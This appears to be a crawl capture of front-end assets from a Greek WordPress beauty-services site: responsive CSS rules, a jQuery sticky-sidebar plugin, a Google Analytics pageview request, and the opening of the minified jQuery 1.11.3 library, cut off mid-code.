		.dt-sc-one-fourth .dt-sc-infographic-bar { padding-left:70px; }
		
		.caroufredsel_wrapper { margin-top: 25px !important; }
		.carousel-arrows { top: -35px; }		
		
		.dt-sc-one-half .dt-sc-testimonial-carousel-wrapper .caroufredsel_wrapper { margin-top: 50px !important; }
		.dt-sc-one-half .dt-sc-testimonial-carousel-wrapper { margin: 30px 0 0; }
		.dt-sc-one-half .dt-sc-testimonial-carousel-wrapper .carousel-arrows { top: -20px; }		
		
		.wpcf7-form span.wpcf7-list-item { margin-right:3px; }
		
		.dt-sc-counter h5 span:before { left: -34px; }
		.dt-sc-counter h5 span:after { right: -34px; }
		
		.procedures-detail h3 { text-align: center; }	
		
		.dt-sc-pricing-table.type2 .dt-sc-tb-header .dt-sc-tb-thumb .dt-sc-tb-title { padding: 5px 0; }			
		
		/*----*****---- << Misceallaneous >> ----*****----*/
		
		ul.side-nav li a:before { width: 40px; }
		ul.side-nav li a { font-size: 10px; padding: 10px 0 10px 45px; }	
		ul.side-nav > li.current_page_item > a:after, ul.side-nav > li > ul > li.current_page_item > a:after { display: none; }	
		
		.pagination ul li a, .pagination .next-post a, .pagination .prev-post a { margin: 0 0 10px 10px; }		
		
		#newsletter .container { width: 220px; }	
		#newsletter input[type="email"], .newsletter-form input[type="text"] { text-align: center; }	

		.bx-controls a { top: 30%; }
		#ayurveda .dt-sc-specials-list li:before, #thermal .dt-sc-specials-list li:before { margin-right: 3px; }	
		
		.widget h3.widgettitle { font-size: 18px; }		
		.widget.widget_recent_entries .recent-posts-widget .post-meta p { font-size: 12px; padding: 0 8px 0 0; }		
		.widget .searchform input[type="text"], .widget #searchform input[type="text"] { width: 75%; }
		
		#footer .wp-caption a img { max-width: 95%; }
		#footer th, #footer td { padding: 10px 5px; }
		#footer .widget .recent-posts-widget .post-meta p { padding: 0 5px; }
		#footer .widget .dt-sc-pricing-list .app-links { width: 100%; }
		#footer .widget .dt-sc-pricing-list .app-links:last-child { margin: 0; }			
			
		/*----*****---- << Reservation >> ----*****----*/	
						
		.ui-datepicker { width: 13em !important; }

		/*----*****---- << Woocommerce >> ----*****----*/
	
		ul.products li .product-wrapper .product-title { text-align: center; }
		ul.products li .product-wrapper .product-details { padding: 0 0 20px; }
		ul.products li .product-wrapper .product-details .price { display: inline-block; float: none; padding: 0 0 10px; text-align: center; width: 100%; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; }	
		ul.products li .product-wrapper .product-details .product-buttons { display: inline-block; float: none; margin: 0; position: relative; text-align: center; width: 100%; }
		
		ul.products li .product-wrapper .product-details .add_to_cart_button { position: absolute; }
		ul.products li .product-wrapper .product-details .add_to_cart_button, .page-with-sidebar ul.products li .product-wrapper.product-four-column .product-details .add_to_cart_button { left: 26%; }
		ul.products li .product-wrapper .product-details .yith-wcwl-add-to-wishlist { margin: 0 0 0 60px; }
		ul.products li .product-wrapper .product-details .yith-wcwl-wishlistexistsbrowse.show { margin: 0 0 0 -20px; }		
		ul.products li .product-wrapper  .product-details .add_to_cart_button, ul.products li .product-wrapper .product-details .yith-wcwl-add-to-wishlist a { display: inline-block; float: none; }
		ul.products li .product-wrapper .product-details .yith-wcwl-add-button.show { margin: 0; }
		
		ul.products li .product-details .price { margin-bottom: 10px; }				
				
		.shop_attributes td { font-size:10px; }
		table.variations td { font-size:12px; }
		table.variations td select { width:100%; padding:15px 10px; }
		
		.checkout .shop_table th, .checkout .shop_table td {  display: block !important; float: left; line-height: 51px; width: 99px !important; }
		.checkout .shop_table tr { display: table !important; }
		.checkout .shop_table tbody { overflow-x: visible !important; }	
		.woocommerce table.shop_table td, .woocommerce-page table.shop_table td { width: 135px; }				
		
		.product .thumbnails.slider .caroufredsel_wrapper { margin-top:0px !important; }
		h1.product_title { font-size:20px; }
		.woocommerce .addresses .title .edit, .woocommerce-page .addresses .title .edit { clear:both; }
		
		.woocommerce-tabs ul.tabs, .woocommerce-tabs ul.tabs li { margin: 0; }
		.woocommerce-tabs ul.tabs li { width: 100%; }
		.woocommerce-tabs ul.tabs li a { width: 94%; padding: 0 3%; }
				
		.single-product .page-with-sidebar div.images .thumbnails.slider .caroufredsel_wrapper, .single-product div.images .thumbnails.slider .caroufredsel_wrapper { width: 100% !important; }
		.product .images .thumbnails .yith_magnifier_gallery li, .product .images .thumbnails .yith_magnifier_gallery li.last { width: 92px; }
		
		.page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li, .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li.last { width: 96px; }
		
	}

--- FILE ---
content_type: application/javascript
request_url: https://de-paris.gr/wp-content/themes/paris/framework/js/public/stickyfloat.js?ver=4.3.34
body_size: 913
content:
 /*
 * stickyfloat - jQuery plugin for verticaly floating anything in a constrained area
 *
 * Example: jQuery('#menu').stickyfloat({duration: 400});
 * parameters:
 *         duration     - the duration of the animation
 *        startOffset - the amount of scroll offset after it the animations kicks in
 *        offsetY        - the offset from the top when the object is animated
 *        lockBottom    - 'true' by default, set to false if you don't want your floating box to stop at parent's bottom
 * $Version: 05.16.2009 r1
 * Copyright (c) 2009 Yair Even-Or
 * vsync.design@gmail.com
 */
(function($) {
	 $.fn.stickyfloat = function(options, lockBottom) {
	 	var $obj                 = this;
		var parentPaddingTop     = parseInt($obj.parent().css('padding-top'));
		var startOffset         = $obj.parent().offset().top;
		var opts                 = $.extend({ startOffset: startOffset, offsetY: parentPaddingTop, duration: 200, lockBottom:true }, options);
	 	$obj.css({ position: 'absolute'  });
		
		//$obj.css({ 'margin-top': 95  });
		
 
	 	if(opts.lockBottom){
			 var bottomPos = $obj.parent().height() - $obj.height() + parentPaddingTop; //get the maximum scrollTop value
			 if( bottomPos < 0 )
				 bottomPos = 0;
		}
 
		 $(window).scroll(function () {

			 $obj.stop(); // stop all calculations on scroll event
		 
			
			
			
			
			 var pastStartOffset            = $(document).scrollTop() > opts.startOffset;    // check if the window was scrolled down more than the start offset declared.
			 var objFartherThanTopPos    = $obj.offset().top > startOffset;    // check if the object is at it's top position (starting point)
			 var objBiggerThanWindow     = $obj.outerHeight() < $(window).height();    // if the window size is smaller than the Obj size, then do not animate.
			 
 				
			 // if window scrolled down more than startOffset OR obj position is greater than
			 // the top position possible (+ offsetY) AND window size must be bigger than Obj size
			 if( (pastStartOffset || objFartherThanTopPos) && objBiggerThanWindow ){
				 
				 var newpos = ($(document).scrollTop() -startOffset + opts.offsetY );
			 
				 if ( newpos > bottomPos )
				 newpos = bottomPos;
				
				 if ( $(document).scrollTop() < opts.startOffset )  // if window scrolled < starting offset, then reset Obj position (opts.offsetY);
				 newpos = parentPaddingTop;
				 $obj.animate({ top: newpos },  opts.duration );
				 
				 
			 }
		 });
	 };
})(jQuery);

jQuery(document).ready(function($){
	 if( $('.menu-sidebar').length ) {
		 $('.menu-sidebar').stickyfloat({ duration: 0 });
		// jQuery('.menu-sidebar').stickyfloat('update',{duration : 0, stickToBottom:true});
	 }
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=924775172&t=pageview&_s=1&dl=https%3A%2F%2Fde-paris.gr%2F2016%2F09%2F16%2Fepaggelamtiko-nufiko-makigiaz%2F&ul=en-us%40posix&dt=%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8C%20%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6%20%CE%BD%CF%85%CF%86%CE%B9%CE%BA%CF%8C%20%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6%20make%20up%20artist&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1435569194&gjid=1801903123&cid=1251248378.1768755269&tid=UA-24562626-71&_gid=2140953144.1768755269&_r=1&_slc=1&z=2035140535
body_size: -449
content:
2,cG-NM96C56NW6

--- FILE ---
content_type: application/javascript
request_url: https://de-paris.gr/wp-includes/js/jquery/jquery.js?ver=1.11.3
body_size: 43246
content:
/*! jQuery v1.11.3 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l="1.11.3",m=function(a,b){return new m.fn.init(a,b)},n=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,o=/^-ms-/,p=/-([\da-z])/gi,q=function(a,b){return b.toUpperCase()};m.fn=m.prototype={jquery:l,constructor:m,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=m.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return m.each(this,a,b)},map:function(a){return this.pushStack(m.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},m.extend=m.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||m.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(m.isPlainObject(c)||(b=m.isArray(c)))?(b?(b=!1,f=a&&m.isArray(a)?a:[]):f=a&&m.isPlainObject(a)?a:{},g[d]=m.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},m.extend({expando:"jQuery"+(l+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===m.type(a)},isArray:Array.isArray||function(a){return"array"===m.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!m.isArray(a)&&a-parseFloat(a)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==m.type(a)||a.nodeType||m.isWindow(a))return!1;try{if(a.constructor&&!j.call(a,"constructor")&&!j.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(k.ownLast)for(b in a)return j.call(a,b);for(b in a);return void 0===b||j.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(b){b&&m.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(o,"ms-").replace(p,q)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=r(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(n,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(r(Object(a))?m.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(g)return g.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=r(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(f=a[b],b=a,a=f),m.isFunction(a)?(c=d.call(arguments,2),e=function(){return a.apply(b||this,c.concat(d.call(arguments)))},e.guid=a.guid=a.guid||m.guid++,e):void 0},now:function(){return+new Date},support:k}),m.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function r(a){var b="length"in a&&a.length,c=m.type(a);return"function"===c||m.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var s=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,aa=/[+~]/,ba=/'|\\/g,ca=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),da=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ea=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(ba,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+ra(o[l]);w=aa.test(a)&&pa(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",ea,!1):e.attachEvent&&e.attachEvent("onunload",ea)),p=!f(g),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?la(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ca,da),a[3]=(a[3]||a[4]||a[5]||"").replace(ca,da),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ca,da).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(ca,da),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return W.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(ca,da).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:oa(function(){return[0]}),last:oa(function(a,b){return[b-1]}),eq:oa(function(a,b,c){return[0>c?c+b:c]}),even:oa(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:oa(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:oa(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:oa(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function qa(){}qa.prototype=d.filters=d.pseudos,d.setFilters=new qa,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function ra(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sa(a,b,c){var 